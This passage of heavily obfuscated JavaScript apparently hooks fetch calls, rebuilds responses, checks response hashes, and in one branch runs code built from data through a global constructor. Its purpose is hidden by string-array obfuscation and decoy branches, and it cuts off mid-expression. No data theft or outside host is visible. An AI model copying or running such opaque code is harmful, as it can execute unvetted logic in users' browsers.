oh(om[oJ(-0x19e9+0x279+0x635*0x4,'CAxq')](-0x2430+-0x877*-0x4+0x257,oJ(0x3d2+-0x1ee5+-0x1c35*-0x1,'TxaO'))),0xb5*-0x1d+-0x1dc8+0x52*0x9d;if(XY[oJ(0x1*0x765+-0x83e*-0x1+-0xeca,'%PKJ')]==null&&(XL=0x2d*-0x8d+-0x1cff+0x35c9),Xe!==o2[Xo['KCGem'](oJ,-0x47*0x67+0x2*0x121d+0x1*-0x68c,XB(0x42c))](B[Xo[XB(0x537)](oJ,0x9ac+0x53b+0xad*-0x15,XB(0x5a4))](XU),oX[Xo[XB(0x537)](oJ,0x3*0xaeb+-0x1*0x178+-0x1dff,Xo[XB(0x382)])]())+Z)return Xo[XB(0x29c)](oh,om[Xo[XB(0x1c7)](oJ,0x5*0x5d+0x25d8+-0x2645,XB(0xe0))](-0x2*-0x1307+-0x1*-0xaa1+-0x30ab,Xo[XB(0xaa)](oJ,0x529*0x5+-0xee4+-0x9c7*0x1,'TxaO'))),0xf63+0x44f*0x2+0x400*-0x6;try{if('BbZLS'!==Xo['SeqNF'])return _0x49aa9e(_0x57c50f[_0x4f85cb(-0xfc8+-0x1116+0x373*0xa,'vORw')](0x1681*0x1+0x2429*0x1+-0x3aa5,_0x1ed669(0x1da0+-0x3*0x2ed+0x1*-0x13ff,XB(0x74))),_0x1c5cd9,_0x409c22[Xo[XB(0xaa)](_0x3001e5,-0x217c+-0x170c+0x3934,'xskA')]()),_0x163b7e();else XC=new B[(oJ(0x25c6+0x1f4a+-0x2*0x223d,XB(0x295)))](XY[oJ(0x813+0x1600+0x1c9b*-0x1,'xX00')]),XC();}catch(Xl){if(Xo[XB(0x52a)]===Xo[XB(0x52a)])oh(om[oJ(-0xeae*0x2+0x1dad+0x14f*0x1,'vORw')](0x1*-0x7a+0x1f9b+-0x4*0x7c7,oJ(-0x1*0x1f99+0x65*-0x39+-0x1f*-0x1c8,Xo[XB(0x5c2)])),Xl);else{var XI=_0x51259b;return typeof _0x26d6e3===_0x5d768a&&_0x28a7de[_0x512a18(0x13a0*-0x1+0x1*-0x900+0x1d9a,Xo['JoYiL'])](_0x59b5ac[Xo[XB(0xaa)](_0x5e0f43,-0xd16+-0x4d4+-0x4*-0x4d6,Xo[XB(0x320)])]())&&(XI=_0x2a481c[_0x248f04(0x617+-0xe6+-0x6b*0x9,Xo[XB(0x320)])](),XI=XI[_0x75a60a(0x399*0x7+0x24be+0x1*-0x3c36,XB(0x69e))](_0xd13b44(-0x21c9+-0x122e+-0x2*-0x1a60,XB(0xb7))[Xo[XB(0xaa)](_0x3f242e,-0x420*0x6+-0x508+-0x34*-0x97,XB(0x5ee))]),XI=XI[_0x49ddfc(0x1*-0xabd+0x12e3*0x1+-0x225*0x3,XB(0x69e))](0x23*-0xc2+0x636*0x5+0x91*-0x8,XI[_0x51cdc6(0x1e08+0x1*-0x1c85+-0x34*0x1,'viQt')](Xo['KCGem'](_0x34d3c8,-0x132f+0x21cd+-0xe0e,XB(0x4d1))))),XI;}}return XL;}else return;}if(XY&&XY[Xo[XB(0x693)](oJ(-0x4f1*-0x1+-0x2*0x1057+0x1d8d,XB(0x5bb)),oJ(0x22ff*0x1+-0x11a+-0x213f*0x1,Xo[XB(0x523)]))]&&Xo[XB(0x63b)](XY[Xo['bjEDQ'](oJ(-0xfff+-0x5fe+-0x1*-0x17cd,Xo[XB(0x1c0)]),oJ(0x3d2*0x1+-0x2*-0x3f2+-0xb10,XB(0x81)))],oJ(-0xf27*-0x1+0x260e+0x3457*-0x1,XB(0x48f)))){XY[oJ(0x2a8+0x139e+-0x156d,Xo[XB(0x12d)])]==null&&(XL=0x318*-0x1+0x8f4+-0x5db);try{XC=new B[(oJ(0x1132+-0x2098+0xffc,Xo[XB(0x247)]))](XY[oJ(-0xd4*-0x4+-0x23*0x10+0x58*0x1,'xX00')]),XC();}catch(Xj){Xo[XB(0x585)](oh,om[Xo['hSBrb'](oJ,-0x24f9+-0x1*0x671+0x2d0a,XB(0x4c4))](-0xf34+0x2*-0x55f+-0x115*-0x18,Xo[XB(0x585)](oJ,-0x1*-0x1fc3+-0x27*-0x3d+0x23*-0x124,XB(0x465))),Xj);}return XL;}return-0x1dd5+0xc19+0xe3*0x14;}function Xv(XO,XU,XP,XB,XG){var XL=X9,XY,Xe,XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp=oX[Xo['zdTpX'](oJ,-0x1946+-0x1*-0x121f+0x1d*0x4b,Xo[XL(0x1dc)])]();if(!Xp)return null;XY=XO[oJ(-0x1*-0x253b+-0x1a5a+0xa*-0xf5,XL(0x5b0))](oJ(-0x8da*-0x2+-0x6e5*-0x3+-0x2566,'ujtd')),Xe=XY>-(0x243*-0xc+-0x427*0x1+-0x4*-0x7d3)?XO[Xo[XL(0x537)](oJ,-0x1b66+-0x389*-0x5+0xb0f*0x1,XL(0x667))](XY+(0x21e3+0xa*-0x5f+-0x1e2c*0x1)):null,XC=Xp[oJ(-0x2486+0xfdb+0x167d*0x1,XL(0xd9))](),XI=Xp[oJ(0x1*-0x401+0x1*0x1d62+-0x17e2*0x1,'szDf')](),Xq=[oJ(0x1a99*0x1+0x2*0xb15+0x1*-0x3039,XL(0x5ef))],Xl=X3(XC,XI,XP,XO,XU,Xe),Xl!=null&&Xl[oJ(-0x1727*-0x1+0x3*0x7e4+0x38*-0xd3,XL(0x5f8))+Z]!=null&&(Xq=Xl[oJ(0x6*-0x1bd+-0xf26*-0x1+-0x40d,Xo[XL(0x48b)])+Z]);try{if(Xj=XB[oJ(-0x13e2+-0x4*0x2d3+0x2083,XL(0x711))](Xo[XL(0x493)](oJ,-0x2*-0x10ee+0x589+-0x3*0xcbb,Xo[XL(0x1c8)])),XV=!(-0x6*0x36b+-0x2*-0xc34+0x1*-0x3e5),Xj!=null){for(Xg=0x17*0x11c+-0x1*0x49+-0x193b,Xd=Xq[Xo[XL(0x377)](oJ,0x13*0x10f+-0x6f+-0x12ca,Xo[XL(0x78c)])];Xg<Xd;Xg++)if(Xo[XL(0x764)](Xj[oJ(-0x806+0x2084+-0x172f,XL(0x5b0))](Xq[Xg]),-(-0xbba+0x24a2+0x7d*-0x33))){if(XL(0x536)===XL(0x626)){if(_0x4ff305=_0x273e18[_0xe582cf(0x4*-0x990+-0x1350+0x3b47,'M4TI')](_0x11a401[_0x92b79d(0x2284+-0x17df+-0x9c1,XL(0x5ee))]),new _0x3f9b13[(_0x30cd58(-0x4*-0x3d9+0x1b1e+-0x1cd*0x17,XL(0xd1)))](_0x32190b)[Xo[XL(0x64e)](_0x2abb6b,-0x4*0x4eb+0x944+0xc25,XL(0x68d))](_0x18c31f)&&_0x444556(_0x37017b,_0x9481fb))return[!(-0x5*0x410+0x1b8f+-0x73f),_0x501bf1];}else{XV=!(-0x2bf*0xb+0x270c+-0x8d7*0x1);break;}}}if(!XV)return null;}catch(Xh){return oh(om[oJ(-0x1e77+-0x302+0x223c,XL(0x166))](-0x1*-0x2691+0x6*0x48b+0x5*-0xd29),Xo[XL(0xa3)](Xo[XL(0x693)](Xo[XL(0x6f)](XO+Xo[XL(0x2d6)](oJ,0x1*-0x6fc+-0x27*-0x38+-0x1*-0x1,Xo['zWhyc']),XU),oJ(-0x9d1+-0x20de+0x2c51*0x1,Xo[XL(0x699)])),o0[Xo[XL(0x2d6)](oJ,0x26de+0x80*0x1d+-0x34a7*0x1,'L&aq')](Xh))),null;}return(Xl==null||XG)&&(Xl={},Xl[Xo[XL(0xa3)](oJ(-0x71a+-0x231a*-0x1+-0x207*0xd,XL(0x783)),Z)]=!(-0x1f72+0x233*0x4+-0x3*-0x78d),Xl[oJ(0x4*0x71f+0x4*0x6e9+0x20f*-0x1b,XL(0x229))+Z]=!(0x4*0x4a7+-0x164c+0xec*0x4)),Xl;}function XT(XO,XU,XP,XB,XG,XL,XY){var Xe=X9;if('GqCvw'!==Xe(0x57a)){var XC,XI,Xq,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa,XE=oX[oJ(0x8d*-0x25+0x1791+-0x1d8,Xo[Xe(0x1dc)])]();if(!XE)return XB;XC=XO+oJ(0x232d+0x2605*0x1+0x47a5*-0x1,Xe(0x597))+XU+oJ(0x912+0x77b*-0x2+0x12*0x6b,Xe(0x624)),XI=XE[oJ(-0xb7e+0x6f*-0x21+0x1a79,Xe(0x11e))](),Xq=!(-0x1*-0xf9+-0x942*0x1+0x84a),XY[oJ(-0x87c+0x1e53+0x6e*-0x2f,'W9Iy')+Z]?Xo[Xe(0x152)](XY[oJ(0x110+-0x95*-0x22+-0x1c*0xb0,'m7vY')+Z],null)&&(XI=XY[oJ(-0x65b*0x1+0x160+0x695,Xe(0x344))+Z]):XI=Z,XY[oJ(0x25d6+-0x1ad+-0x239e,Xe(0x229))+Z]&&(Xq=!(-0x7c2+-0x1cd*0x3+-0xd29*-0x1)),Xl=XI!=null&&Xo[Xe(0x45d)](XI,Z),Xj=!(-0xaba+-0x1*0x17a+0xc35),XV=null,Xg=!(-0x1*0xcbf+-0x858+0x1518),Xd=0x2631+-0x304+-0x232d;try{Xp=XG[Xo[Xe(0x6cb)](oJ,-0xd54+-0x1*0x1a9d+-0x6e1*-0x6,Xo[Xe(0x6d5)])](oX[Xo[Xe(0x709)](oJ,-0x138+0x15*0x133+-0x1698,Xe(0x659))][oJ(-0x1489+-0x2255+0x378e,Xo['CESsj'])]),Xp!=null&&Xp!==Z||(Xp=XG[Xo['NJnVl'](oJ,0x2508+0x43*-0x4f+-0x2*0x783,Xo['UKEQS'])](oX[oJ(0x1777*-0x1+0xb89+-0x2a9*-0x5,Xe(0x659))][Xo['BfrRq'](oJ,0x118+-0x14ad+-0x17f*-0xe,Xo[Xe(0x3da)])]),Xo[Xe(0x2ee)](Xp,null)&&Xp!==Z&&(Xg=!(-0xa89+0x2685+0x6ff*-0x4))),Xp!=null&&Xp!==Z||(Xp=XG[oJ(0x13*0x14c+-0x1*-0xf41+-0x2690,Xe(0x711))](oX[oJ(0xdd9+-0x11c5+0x10f*0x5,Xo[Xe(0x4e0)])][oJ(-0x1c1d+0xbb2*0x1+0x11f1,'x3Kk')]),Xp!=null&&Xp!==Z||(Xp=XG[oJ(0x1104+0x146a*-0x1+-0xad*-0x7,Xe(0x711))](oX[oJ(-0x3*-0x185+-0x36*0x76+0x15b4,Xo[Xe(0x4e0)])][oJ(-0x14d4+0x15da*0x1+-0x78,Xe(0x86))]),Xo[Xe(0x2ee)](Xp,null)&&Xo[Xe(0x82)](Xp,Z)&&(Xg=!(-0x3*-0x411+-0x2*0xc25+0x26b*0x5))),Xd=0x15d7+0x5*-0x5f6+0xcc*0xa);}catch(XK){if(Xo[Xe(0x4de)]===Xe(0xd2)){if(Xo[Xe(0x3aa)](_0x1e0368,null)||_0x4b0547==null)return!(0xbd5*0x1+-0x12ee+-0x65*-0x12);var XZ=_0x77493c[_0x36b73d(-0x16d4+0x168b+0x1d1,Xe(0x649))]()[_0x826d87(-0x1ab*0x17+0x14b2+-0x1269*-0x1,Xe(0x1bc))]();return Xo[Xe(0x3aa)](XZ,null)||null!=_0x42f492(_0x5aac8d,_0x3dc008,_0x1a35a1,XZ,[]);}else{if(!Xq&&(Xj=!(-0x18bc+0x24c+-0x59c*-0x4),Xo[Xe(0x49a)](oh,om[oJ(0x2*0xdcd+-0x4d3+-0x15dd,Xo[Xe(0x464)])](-0x10e2+0x6e6*0x3+-0x3c2),XC+K+o0[oJ(0x127*0x21+-0x1e15+-0x73b,'L&aq')](XK),XI,!(-0x166a+0x134*-0x6+-0x9*-0x34b)),Xl))return null;}}if(Xo[Xe(0x743)](XB,null)&&XB[oJ(-0x5d7+-0x8f0+0xfab,Xe(0x5ee))]!==Z){if(Xp!=null&&Xp!==Z)try{Xh=0x1*-0x25af+0x20e4+0x4d3,Xy=XB[Xo['UdTKi'](oJ,0x1*-0x208c+0x1de9+-0x12d*-0x3,Xo[Xe(0x78c)])]-Xh,Xp=XB[oJ(-0x4*-0x714+-0x3f2*0x5+-0x6df,Xo[Xe(0x731)])](Xy),XV=Xg?Xo[Xe(0x29c)](o3,XB[oJ(-0x19b6+-0x11ba*-0x1+0x9b3*0x1,Xo[Xe(0x731)])](-0x63*0x38+0x1704+0x3a*-0x6,Xy)):XB[oJ(-0x1*-0x13f5+0x43*0x7a+0xd*-0x3dc,Xe(0x69e))](0x1f3*0xb+-0x1053+-0x51e,Xy);}catch(XJ){if(oh(om[oJ(0x4*-0x90b+-0x1391*-0x1+-0x1185*-0x1,Xe(0x58e))](0x85+-0x1aa2+0x1a2a),Xo[Xe(0xfd)](XC,K)+o0[oJ(-0xb*0x29d+0x1625+0x1*0x751,Xe(0x23e))](XJ),XI),Xl)return null;}}else XV=Z;if(!Xj&&XL<-0x31*-0x39+0x14f5+-0x1eb2){if(Xo[Xe(0x49d)](Xp,null)||Xp==Z){if(!Xq&&(Xj=!(0x268e+-0xd9d+-0x18f1*0x1),Xo['VbOyA'](oh,om[oJ(0x11e+-0x244d+0x1*0x2419,Xe(0x58e))](-0x1e3e+-0xc18+0x2a65),XC,XI,!(0x455*-0x1+0x1ad0+-0x336*0x7)),Xl))return null;}else{if(XV===null&&(XV=XB),XV==null&&(XV=Z),Xa=Xo['jjrIU'](Xd,-0x1522+-0xb2b*0x1+0x1*0x204d)?oX[oJ(-0x95f+0x10d0+-0x627,Xe(0x6f2))]():XE[oJ(0xc27+0x855+-0x999*0x2,Xo[Xe(0x382)])](),calcHash=Xo[Xe(0x6f)](o2[Xo[Xe(0x2e8)](oJ,-0x490*-0x2+-0x652+-0x1*0x1b1,Xo['cEOgJ'])](XV,Xa),Z),Xp!=calcHash&&(Xj=!(0x207*0x2+0x5fa+-0xa08),oh(om[oJ(0x2346+0x23f2+0x1*-0x464e,Xo[Xe(0x464)])](-0xf*-0xf8+-0x14dc+0x664),XC,XI,!(-0x243b+0x209*-0xc+0x1e54*0x2)),Xl))return null;}}return Xo[Xe(0x718)](Xj,Xl)?null:XV||XB;}else _0x4d93b0[Xo[Xe(0x177)](_0x1231b8,0xd95+0x1*0x6c2+-0x99b*0x2,Xe(0x538))][_0x7830f9(0x2373+0x1691+-0x6b*0x88,Xe(0x449))](_0x2885b7(-0x1c49+-0x1*-0x233e+-0x530,Xo[Xe(0x110)]))[-0x617+-0x946+0x51f*0x3]!=null?_0x27c338[_0xfb8012(-0x1030+0x2377+0x1*-0x1226,Xe(0x538))][_0xe88caa(-0xccb+-0x771*0x5+-0x32*-0x106,Xo[Xe(0x5e1)])](_0x141d24(-0x1f8d*-0x1+-0x12e3+0xae5*-0x1,Xo[Xe(0x110)]))[0xbff+-0x2251+0x1652][Xo[Xe(0x2d6)](_0x17370b,-0x1*-0x1f31+0x1f16*-0x1+0x17*0x7,Xe(0x252))](_0x3a1c94):_0x621ea6[_0x23250c(0x392+0x14d+-0x3be,Xo['keyNS'])][_0x156596(-0x2*-0x4a7+-0x5*-0x134+0x2*-0x713,Xo[Xe(0x5e1)])](_0x3570e2(-0xc31+-0x267+0xf36,Xo[Xe(0x2a7)]))[-0x2181+0x168*-0xa+0x1*0x2f91][_0x589062(0x1758+-0x2c8*-0x2+-0x1c2c,Xe(0x252))](_0x208777);}function XH(){var XO=X9;if(XO(0x480)===XO(0x480)){var XU,XP,XB,XG,XL,XY,Xe,XC,XI,Xq,Xl,Xj=arguments[-0x1*-0xbdb+-0x214+-0x9c7],XV=arguments[0xd6d*0x1+0xb0d+-0x5*0x4e5];if(Xo[XO(0x2d4)](XV,null)&&(XV={},XV[oJ(-0x234*-0x1+0xc2c+-0xd83,XO(0x348))]=oJ(-0x2*0x33e+0x8*0x27a+-0x25*0x53,XO(0x711))),XV[oJ(0x1aa3+0x1f38+-0x38fe,XO(0x348))]==null&&(XV[oJ(-0x515*0x4+-0x6a9+0x1bda,'COU!')]=oJ(0x23a7+-0x6d5+-0xe3*0x1f,XO(0x711))),XU=XV[oJ(0x1*0x17b9+0x1*0x33+-0x170f,'COU!')][oJ(0x1*-0x5c6+-0x6*-0x31c+-0xb3f*0x1,XO(0x5bc))](),XP=oX[Xo[XO(0xae)](oJ,-0x1fb+-0x14aa+0x17be*0x1,'pcwW')](),Xj===null)Xj=oJ(0x240+-0x24ed+0x238f,Xo[XO(0x39f)]);else{if(Xo[XO(0xa0)](Xj,G))Xj=Y;else try{Xj=Xj[Xo[XO(0x585)](oJ,0x8bf+0x18f1+-0x2042,XO(0x451))]();}catch(Xg){}}if(XB=Xj,Xo[XO(0x63b)](XU,oJ(-0x1*0x16b3+-0x3c1*-0x1+0x1447,XO(0x711)))&&(XG=XB,XL=Z,XY=XB[oJ(0xe00+-0x1af2*0x1+0xe41*0x1,XO(0x5b0))](oJ(-0x21dd+-0x566+-0x2e*-0xe0,XO(0x238))),Xo[XO(0x44c)](XY,-(-0x1d*0xd+-0x92b*-0x4+0x1*-0x2332))&&(XG=XB[Xo[XO(0x87)](oJ,-0x44e*-0x9+0x1*0xb21+-0x3089,Xo[XO(0x13c)])](-0x1120+-0xf8d+0x5*0x689,XY),XL=XB[oJ(-0x1d3e+-0x1*-0x1291+0xc03,'2GGl')](XY+(0x1*-0x2405+-0x21d0+0x45d6))),Xe=!(-0x525+0xadb+0x11*-0x56),XC=0x98*0x23+-0x994+-0xb34,XL=oM(Xs,Xs,Xs,XL,XB,XU,XL,XB,Xs,XC,Z,arguments[oJ(-0x1ca7+-0x25ea+-0x62f*-0xb,'RpdS')][Xo[XO(0x506)](oJ,0x6a8*-0x5+-0x15f5+0x38fc,Xo[XO(0x10b)])],Xs,Z),o2[Xo['dJSEZ'](oJ,-0x49*0x87+-0x1145*0x1+0x38be,Xo[XO(0x4ee)])](XL)&&XL!==Z&&(Xj=XG+Xo[XO(0x722)](oJ,-0x6df+0x1*0xe5d+-0x681,'ujtd')+XL)),XU!==Xo['PzPvC'](oJ,-0x1fd4+0x253a+0x1*-0x473,'cRZO')&&XU!==Xo[XO(0x2e8)](oJ,-0x59f*0x1+-0x1972+0x2066,XO(0x711))||!X7(XB,XU,XV[Xo[XO(0x724)](oJ,0xa3d+-0x18b*0xa+-0x9*-0xc6,XO(0x8d))])||(Xj=X0(Xj,XV[oJ(-0x3ba*0x7+-0x1*-0x6b+0x1a88,XO(0x348))])),XU===oJ(0x3dd*-0x8+0x1*-0x15d9+0x35b4,XO(0x365))){if(Xe=!(-0x18ba+0x1*0x971+0x2b*0x5b),XC=0x20b*-0xc+-0xde1+0x1*0x2665,XV[oJ(-0xd4c+-0x996+0x18a7,'bDN5')]===G||XV[Xo[XO(0x665)](oJ,0x617+-0x3*-0x76b+-0x1a93,XO(0x8d))]===Z||XV[oJ(0x207*0xb+0x5c*-0x22+-0x130*0x7,XO(0x8d))]===oJ(0x2be*-0x3+-0x17*0x1a5+0x2eef,'1kaG'))XI=Xo['IsMlc'](Xm,XV[Xo['feBTp'](oJ,-0x545+-0x1*0x14a3+-0xd87*-0x2,'Bc2s')]),XI===null?(Xo[XO(0xc8)](XV[oJ(0x2255+0x1f3b+-0x406a,XO(0xe8))],null)&&(XV[oJ(0x1d11*-0x1+-0x506+0x233d,'Bc2s')]={}),XV[Xo[XO(0x6cb)](oJ,-0xe*-0x24a+0xa4+-0x1f8a,Xo[XO(0x540)])][Xo[XO(0x5ff)](oJ(0x1a00+0x7fb+-0x1*0x20ff,Xo[XO(0x4c0)]),Xo['qgssm'](oJ,0xc1*0x12+-0xa*-0x389+-0x303f,XO(0x2eb)))]=oJ(-0xfc7+-0x82e+0x193d,XO(0x605)),XV[Xo['dllaa'](oJ,0x201d+-0xe32*0x1+-0x1026,Xo[XO(0x110)])]=Z):ov[Xo['yclpL'](oJ,-0x7cd*-0x5+0x3*0xf1+-0x281a,'9u&Z')](XI)?XV[oJ(0x2398*-0x1+-0x7b*0x4+0x2749,Xo[XO(0x110)])]=oJ(0x20e3+0x30*-0x49+-0x11ae,XO(0x77b)):XV[oJ(0x16bf+-0x1*0x659+-0xea1,'bDN5')]=Z;else{if(oX[oJ(0x1*-0x1e49+0x1*-0x5c0+0x2*0x12ce,Xo['iQEfO'])]()===-0x1d*-0x6e+0x617*0x3+0x1*-0x1ebb&&o2[Xo[XO(0xb9)](oJ,-0xa67+-0x19*-0x4d+0x5*0xe5,XO(0x120))](XV[oJ(0xf7d*-0x2+-0x1c2*0x13+-0x4225*-0x1,'bDN5')]))return Xo[XO(0x5f6)](XX,XB,XV);}XV[oJ(0x15e8+-0x220+-0x1203,Xo[XO(0x110)])]=oM(Xs,Xs,Xs,XV[oJ(0x11ed+-0x1*-0xecd+-0x631*0x5,Xo[XO(0x110)])],XB,XU,XV[oJ(0x21e*-0xf+0x3*-0x22d+0x280e,XO(0x8d))],XB,Xs,XC,Z,arguments[oJ(-0x50d+-0xf14*0x1+0x41*0x55,Xo['HZZJy'])][Xo[XO(0x686)](oJ,-0x21f6+0x1*0x11b1+-0x1204*-0x1,XO(0x2c1))],Xs,Z);}return Xq=!(0x129a+-0x1082*-0x2+0x2*-0x19cf),Xl=!(0x6ca*0x1+-0x3d*-0x52+-0x1a53),o2[oJ(0x220e+-0x1614+-0xa63,Xo[XO(0x6da)])](XV[Xo[XO(0x724)](oJ,0x1fb2*0x1+-0x120d*0x1+-0xbe0,XO(0x8d))])&&oX[oJ(0x5cc+-0x10*0xa+-0x399,Xo[XO(0x3b3)])]()===-0x22c7*-0x1+0x17*0xc7+-0x28*0x151||(Xo[XO(0x263)](oj(XB)[oJ(-0x4b1+0x1*0x82f+-0xd*0x2b,'viQt')](os),-(0x1fc5+0x1*0x781+0x2745*-0x1))&&(Xl=!(-0x80d+0x26df+-0x1ed2)),oz(XB,XP)||(Xq=!(0xf3*-0x17+0x1e96+0x8c*-0x10))),Xq?XX[Xo['MBHbe'](oJ,0x1ae7+0x3e4*-0x2+-0x122b*0x1,Xo[XO(0x1f7)])](this,[Xj,XV]):XX[oJ(0x1cd7*0x1+0x26be+-0x42a1,XO(0x55e))](this,[Xj,XV])[Xo[XO(0x64e)](oJ,0x299*-0x8+-0x1096*-0x1+0x4fc,Xo[XO(0x165)])](function(Xd){var Xp=XO,Xh={'KwhCO':function(XN,Xk){return XN==Xk;},'QFAaU':Xo[Xp(0x531)],'hPyRI':Xp(0x4f2),'HHZdv':Xo[Xp(0x3c9)],'OtCGq':function(XN,Xk,Xx){return XN(Xk,Xx);},'eHnSj':function(XN,Xk){return XN+Xk;},'BvGjt':Xp(0x4f7),'EODpT':Xo['rOEGF'],'FmnBr':Xo[Xp(0x12d)],'tUxmd':function(XN,Xk,Xx){return Xo['utgFZ'](XN,Xk,Xx);},'JSMxH':function(XN,Xk,Xx){return XN(Xk,Xx);},'cnxlS':Xp(0x1f3),'qTuPU':function(XN,Xk){var Xx=Xp;return Xo[Xx(0x5ff)](XN,Xk);},'cuvky':function(XN,Xk){return Xo['HyYgF'](XN,Xk);},'tJzvR':function(XN,Xk,Xx){var XA=Xp;return Xo[XA(0x506)](XN,Xk,Xx);},'gXehF':Xo[Xp(0x3e2)],'bjdXM':Xp(0x720),'kowrv':Xo[Xp(0x25c)],'jIPLS':'dhp^','BJbvg':function(XN,Xk,Xx){var XA=Xp;return Xo[XA(0x2d6)](XN,Xk,Xx);},'grIVh':function(XN,Xk){return XN+Xk;},'EGjOv':'!%fc','STDLn':function(XN,Xk,Xx){return XN(Xk,Xx);},'EHAtC':Xp(0x33f),'BaXko':function(XN,Xk){var Xx=Xp;return Xo[Xx(0x409)](XN,Xk);},'AvEPx':function(XN,Xk,Xx){return XN(Xk,Xx);},'ggYqy':Xp(0x197)},Xy,Xa,XE,XZ=Z,XK=Xd[oJ(0x15c6+-0xc86+-0x22*0x3d,Xo[Xp(0x540)])],XJ=Xd[oJ(-0x2*0x26b+0x8bf*0x1+0x13*-0x2b,'HkXh')],XQ=null;if(Xo[Xp(0x701)](X4,XB))return Xy=!(0xc80+0x6ee+-0x136d),Xa=null,XE=!(0x22e8+0x1146+-0x342d),o2[Xo['NJnVl'](oJ,0x9a+0x15d2+-0x1*0x1523,'tPik')](XB,oJ(0x1089+-0x223f+0x129b,'9v7!'))||o2[oJ(0xf04+-0x5*0x85+0x1*-0xb22,Xp(0xfb))](XB,oJ(-0xd8b+0x21e0+0x14*-0xfb,Xo['NCiQj']))||(Xa=Xv(XB,XU,XP,XK,Xl),Xa!=null&&(XE=!(0x8f*0x2f+0x9f4*-0x1+0xd*-0x141))),XE||Xy?Xd[oJ(-0x23d9+-0x1659+0x56c*0xb,Xp(0x4ae))]()[oJ(0x23d6+-0x2258+-0xb4,'hX6p')](function(XN){var Xk=Xp,Xx,XA,XD,Xt;if(XZ=XN,XE&&(XZ=XT(XB,XU,XP,XZ,XK,XJ,Xa)),Xh[Xk(0x606)](XZ,null))return new B[(oJ(-0x13*-0x39+0x1e8b+-0x42d*0x8,Xk(0x67b)))](function(){});if(Xx=XR(XJ,XZ,XK),Xx===0x15fe+0x162f+-0x2c2c)return new B[(oJ(-0xc*-0x1cd+-0x2161+0x461*0x3,Xh[Xk(0xa4)]))](function(){});XA={},XD=new B[(oJ(0xdd8+0x144b*-0x1+0x1*0x764,Xh[Xk(0x11c)]))](XZ,(XA[oJ(-0x25f7*-0x1+0xc*0x52+0x1*-0x28aa,Xh[Xk(0x702)])+Z]=Xd[oJ(-0x6e0+-0x7f*-0x40+-0x17bb,Xk(0x2c0))],XA[oJ(0xbf*0x11+-0x1*0x2ed+-0x8b0,Xk(0x4f7))+Xh[Xk(0x3a4)](oJ,0x19d8+-0x1a55+-0x1c*-0xd,Xk(0x3f3))]=Xd[oJ(-0x78e*0x1+0xca*0x2b+0x29*-0x9e,Xk(0x4f7))+oJ(-0x690+0x12bf+-0x8*0x168,Xk(0x3f3))],XA[oJ(0x1b*0x7+0x41a+-0xc1*0x5,Xk(0x4f7))+oJ(-0x1844+-0xd5f*-0x2+-0x13c,Xk(0x496))]=Xd[Xh[Xk(0x6c4)](Xh[Xk(0x3a4)](oJ,-0x1a0f+-0xfea+-0x2b0b*-0x1,Xh[Xk(0x21f)]),oJ(-0xbe4*0x2+-0x2*-0x10d9+0x1e*-0x4a,Xh['EODpT']))],XA[oJ(-0x2*0x413+-0x1521*-0x1+-0xc22,Xh[Xk(0x346)])]=Xd[oJ(-0x1227*0x1+0xf57+0x3a9,Xk(0x5e9))],XA[Xh[Xk(0x3a4)](oJ,-0x2*-0xca1+-0x229e+-0x1*-0xb07,'soBi')+Xh[Xk(0x72d)](oJ,0x1a69+0x104a+-0x290c,Xk(0x5b7))]=Xd[Xh['JSMxH'](oJ,-0x3*0xb29+0x2006+0x320,Xh[Xk(0xf0)])+oJ(0x2d7+0xe*-0x2bf+0x1f6*0x13,Xk(0x5b7))],XA[Xh[Xk(0x3a4)](oJ,0xc6b+-0x1b17+0x1073*0x1,Xk(0x33f))+oJ(-0xcb4*0x2+0x1287*0x1+0x5a*0x16,Xk(0x52c))]=Xd[oJ(0xd*0x2f1+-0x128*0x1c+-0x416,'0T4f')+oJ(-0x885+0x1c6f*0x1+0x2b9*-0x7,Xk(0x52c))],XA[Xh['eHnSj'](oJ(-0x1ad8+-0x2368+0x3ede,'HO44'),oJ(0x3b*-0x2b+0x155e+0x2*-0x562,'MioW'))]=Xd[Xh[Xk(0x651)](Xh[Xk(0x4aa)](oJ,0x257b+-0x6*-0x76+0x7ed*-0x5,'HO44'),oJ(-0xbc7+0x9e8+0x52*0x8,'MioW'))],XA[Xh[Xk(0x586)](Xh[Xk(0x340)](oJ,-0xb5*0x7+0x1348+-0xd5c,Xh[Xk(0x4d6)]),oJ(-0x14d6+0x1*-0x1dbf+0x3326,Xk(0x697)))]=!(0x3*0x28c+0x1d7*-0x12+0xb*0x251),XA));try{Xt={},B[oJ(-0x576+-0x22d6+-0x292d*-0x1,Xh[Xk(0x5a9)])][oJ(0x3e*-0x1+-0x1*-0x1a69+0x2c6*-0x9,Xh['kowrv'])](XD,Xh['OtCGq'](oJ,0x18cc+-0x1cc9*-0x1+-0x3470,Xh[Xk(0x702)]),(Xt[oJ(0x7c1+-0x1327+-0x1*-0xcdf,Xh[Xk(0x26c)])+Z]=Xd[oJ(0x1f64+0x1b64+0x39a3*-0x1,'iuQ6')],Xt[Xh['qTuPU'](oJ(0xd7*-0x8+0x21d9+0x1b7*-0xf,Xk(0x197)),Z)]=!(0x639+0x1091+-0x2*0xb65),Xt[oJ(0x6*-0x530+0x1581+-0xa26*-0x1,Xk(0x57b))+Z]=!(0xd6e+0x54*-0x6c+0x1602),Xt));}catch(Xz){}try{Xt={},B[oJ(0x1eee+0x1*0xcaf+-0x2abc,Xk(0x720))][oJ(-0x188+-0x29*-0x13+-0x1*0x4e,Xk(0x466))](XD,oJ(-0x385+0xd79+0x91b*-0x1,Xh[Xk(0x346)]),(Xt[oJ(-0x40*0x10+-0xb*0x179+0x15ac,Xh[Xk(0x26c)])+Z]=Xd[oJ(-0x3*-0xa8f+-0x3*0xafb+0x21d,Xk(0x5e9))],Xt[oJ(-0x42c+-0x21d1+0x5*0x7e1,Xk(0x197))+Z]=!(-0x4cf*0x1+0xd81*-0x2+-0x65d*-0x5),Xt[oJ(-0xb0e*-0x1+0x1ce0+-0x4d*0x83,'!%fc')+Z]=!(0x5e*-0x3a+0x1b9*-0x12+0x344e),Xt));}catch(Xu){}try{Xt={},B[oJ(-0x1069+-0x63*0x5+-0x85*-0x25,'!gg1')][oJ(-0xc84+-0x3*-0x9+0xd9e,'ZO51')](XD,oJ(-0x165f*0x1+-0x54b+0x26*0xc0,'VC7l'),(Xt[Xh[Xk(0x687)](oJ,0x1eae+0x1d6f+-0x3aa4,Xk(0x391))+Z]=Xd[Xh['grIVh'](oJ(0x22ef+0xd*-0x3a+-0xf29*0x